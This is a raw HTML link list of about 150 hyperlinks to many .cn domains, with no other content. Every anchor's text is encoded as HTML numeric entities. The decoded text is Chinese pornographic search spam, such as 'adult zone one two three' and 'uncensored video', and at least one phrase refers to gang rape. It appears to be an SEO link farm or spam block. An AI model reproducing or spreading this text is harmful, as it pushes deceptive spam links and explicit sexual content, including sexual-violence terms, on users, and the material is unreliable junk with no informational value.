<a href="http://ytnsk.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://djm966.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzffsy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://runzhida.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://xinbaerhu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobali.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://plshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://xiaoyezi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lazybang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://jc-rz.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wgrose.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlxxzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://qldbs.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chiweige.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5973;&#x4EBA;</a>|
<a href="http://zenchu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://otello.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fairchildgroup.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b88p.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://phgame2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x6B27;18</a>|
<a href="http://walz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://feedsea.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://tensec.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://bmgo.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://nu580.cn" target="_blank">&#x56EF;&#x4EA7;av&#x65E0;&#x7801;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x6237;&#x5916;&#x9732;&#x51FA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shenle6.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://youshiyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://napier.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gotjf.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nckwdec.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lirenjiuye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://bd-emba.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://sating.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://sfind.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ycspps.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;86</a>|
<a href="http://zeisa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://020mu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apasara.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://8sfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://plshow.cn" target="_blank">&#x6027;xx&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gj521.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://it57.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bcmx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gylida.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i3281.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EA2;&#x7C89;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jmsjms.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzlady.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://stspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://020mu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://kzmed.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://ttzx.tj.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://aluna.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mzwm.com.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x03B1;v</a>|
<a href="http://jjkfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://precisdesign.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://zhengmen.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sezen.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;</a>|
<a href="http://anown.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://szzxtxcw.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://511shou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aipw.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allun.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://yun315.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pvpg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uufcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://efax0769.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jhygg.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bn359.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://kaituozhe.com.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://zj55l.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltay.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x9EBB;&#x8C46;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://apasara.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://157cy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://51litian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://twpinyao.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x9053;&#x4E00;&#x533A;</a>|
<a href="http://quickship.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x7247;</a>|
<a href="http://l1j1a.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
